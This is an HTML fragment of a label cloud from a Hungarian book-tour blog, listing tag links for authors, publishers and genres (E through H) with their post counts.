<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elli%20H.%20Radinger'>Elli H. Radinger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellie%20Palmer'>Ellie Palmer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ellopott%20pillanat'>ellopott pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/els%C5%91%20s%C3%ADrhant'>első sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elton%20John'>Elton John</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/emberi%20sorsok'>emberi sorsok</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emery%20Lord'>Emery Lord</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Henry'>Emily Henry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20J.%20Taylor'>Emily J. Taylor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20M.%20Danforth'>Emily M. Danforth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Nagoski'>Emily Nagoski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20R.%20King'>Emily R. King</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Chase'>Emma Chase</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Cline'>Emma Cline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Lira'>Emma Lira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enciklop%C3%A9dia'>enciklopédia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Endless%20Knight'>Endless Knight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nekes'>énekes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nelmi%20romantikus'>énelmi romantikus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enemies-to-lovers'>enemies-to-lovers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/epic%20fantasy%202016'>epic fantasy 2016</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eredetmese'>eredetmese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erich%20K%C3%A4stner'>Erich Kästner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erik%20axl%20sund'>erik axl sund</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Morgenstern'>Erin Morgenstern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Watt'>Erin Watt</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erotikus'>erotikus</a>
<span class='label-count' dir='ltr'>(99)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89rzelmes%20klasszikusok'>Érzelmes klasszikusok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Esi%20Edugyan'>Esi Edugyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Estelle%20Laurel'>Estelle Laurel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eszes%20Rita'>Eszes Rita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/essz%C3%A9'>esszé</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eve%20of%20Man'>Eve of Man</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Everless'>Everless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/expedci%C3%B3'>expedció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F.%20V%C3%A1rkonyi%20Zsuzsa'>F. Várkonyi Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fabian%20Lenk'>Fabian Lenk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Falling%20Kingdoms'>Falling Kingdoms</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(435)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/farkas'>farkas</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%A1tyolkir%C3%A1lys%C3%A1g'>Fátyolkirályság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Federica%20Magrin'>Federica Magrin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fejl%C5%91d%C3%A9sreg%C3%A9ny'>fejlődésregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Istv%C3%A1n'>Fekete István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Judit'>Fekete Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fekete%20madarak%20%C3%A1rny%C3%A9k%C3%A1ban'>fekete madarak árnyékában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felh%C5%91vad%C3%A1szok'>Felhővadászok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felkai%20%C3%81d%C3%A1m'>Felkai Ádám</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt'>felnőtt</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt%C3%A9%20v%C3%A1l%C3%A1s'>felnőtté válás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feminizmus'>feminizmus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%A9nyk%C3%A9p%C3%A9szet'>fényképészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fest%C3%A9szet'>festészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiala%20Borcsa'>Fiala Borcsa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fikci%C3%B3'>fikció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmes%20kalauz'>filmes kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmk%C3%B6nyv'>filmkönyv</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmreg%C3%A9ny'>filmregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmszt%C3%A1r'>filmsztár</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Finy%20Petra'>Finy Petra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiona%20McPhillips'>Fiona McPhillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/foglalkoztat%C3%B3'>foglalkoztató</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folk%20horror'>folk horror</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folkl%C3%B3r'>folklór</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fontos%20inform%C3%A1ci%C3%B3'>fontos információ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Forma-1'>Forma-1</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%B6ldmag-duol%C3%B3gia'>Földmag-duológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/francia%20k%C3%B6nyv'>francia könyv</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Frank%20Schwieger'>Frank Schwieger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fredik%20Backman'>Fredik Backman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Freya%20Sampson'>Freya Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/frombloodandash'>frombloodandash</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCgg%C5%91s%C3%A9g'>függőség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%BClig%20bel%C3%A9d%20z%C3%BAgtam'>Fülig beléd zúgtam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCvesk%C3%B6nyv'>füveskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabrielle%20Zevin'>Gabrielle Zevin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Andr%C3%A1s%20G%C3%A1sp%C3%A1r'>Gáspár András Gáspár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Bea'>Gáspár Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gasztro'>gasztro</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gaura%20%C3%81gnes'>Gaura Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Geek%20Girl'>Geek Girl</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gelb%20Tatj%C3%A1na'>Gelb Tatjána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gender%20kr%C3%B3nik%C3%A1k'>Gender krónikák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/genetika'>genetika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Genevieve%20Gornichec'>Genevieve Gornichec</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/George%20R.R.%20Martin'>George R.R. Martin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gilmore%20girls'>Gilmore girls</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gimn%C3%A1zium'>gimnázium</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ginausten'>ginausten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Giovanna%20Fletcher'>Giovanna Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Girl%20Online'>Girl Online</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Glendon%20Swarthout'>Glendon Swarthout</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Global'>Global</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Godzilla'>Godzilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gonosztev%C5%91k'>Gonosztevők</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus'>gótikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus%20fantasy'>gótikus fantasy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B6r%C3%B6g%20mitol%C3%B3gia'>görög mitológia</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/graphic%20novel'>graphic novel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Greff%20Magdi'>Greff Magdi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grit'>Grit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gryllus%20Vilmos'>Gryllus Vilmos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Guillaume%20Musso'>Guillaume Musso</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gunnar%20Garfors'>Gunnar Garfors</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1sz'>gyász</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1szfeldolgoz%C3%A1s'>gyászfeldolgozás</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyerekk%C3%B6nyv'>gyerekkönyv</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyereknevel%C3%A9s'>gyereknevelés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermek-%20%C3%A9s%20ifj%C3%BAs%C3%A1gi%20irodalom'>gyermek- és ifjúsági irodalom</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekirodalom'>gyermekirodalom</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv'>gyermekkönyv</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv%20iskol%C3%A1soknak'>gyermekkönyv iskolásoknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyvhangeffektekkel'>gyermekkönyvhangeffektekkel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermeknevel%C3%A9s'>gyermeknevelés</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyilkoss%C3%A1g'>gyilkosság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C3%B6ny%C3%B6r%C5%B1%20titkok%20m%C3%BAzeuma'>Gyönyörű titkok múzeuma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C5%91ri%20Katalin'>Győri Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/H.G.Wells'>H.G.Wells</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hajd%C3%BA-Antal%20Zsuzsanna'>Hajdú-Antal Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hal%C3%A1l'>halál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Halstead%20Hall%20bajkever%C5%91i'>Halstead Hall bajkeverői</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hannah%20Nicole%20Maehrer'>Hannah Nicole Maehrer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hard%20Selection'>Hard Selection</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harlan%20Coben'>Harlan Coben</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/harmadik%20s%C3%ADrhant'>harmadik sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harmat%20kiad%C3%B3'>Harmat kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hasfelmetsz%C5%91%20Jack%20nyom%C3%A1ban'>Hasfelmetsző Jack nyomában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%A1zass%C3%A1g'>házasság</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heartstopper'>Heartstopper</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heather%20Webber'>Heather Webber</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heddy%20Lamarr'>Heddy Lamarr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hedvig%20Montgomery'>Hedvig Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heike%20Faller'>Heike Faller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helen%20Pollard'>Helen Pollard</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helena%20Hunting'>Helena Hunting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helene%20Flood'>Helene Flood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/heroikus%20fantasy'>heroikus fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/herv%C3%A9letellier'>hervéletellier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hex%20Hall'>Hex Hall</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/high%20fantasy'>high fantasy</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hilde%20Susan%20J%C3%A6gtnes'>Hilde Susan Jægtnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hiltrud%20Baier'>Hiltrud Baier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hobbi'>hobbi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hogyan'>Hogyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holden%20Rose'>Holden Rose</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holli%20a%20h%C5%91s'>Holli a hős</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
